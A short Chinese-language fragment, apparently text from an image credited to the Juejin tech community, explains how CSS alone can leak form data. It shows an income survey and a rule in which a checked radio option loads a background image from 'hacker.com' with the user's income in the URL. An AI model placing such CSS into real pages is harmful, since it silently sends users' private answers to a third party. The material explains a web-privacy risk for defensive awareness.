 您的月收入：
0-100 100-1k 1k-10k >10k
收入调查，选中选项时，发送 get 请求，暴露
input[type=radio].income-gt10k:checked {
background: url("https://hacker.com/?income=gt10k")
}
@稀土掘金技术社区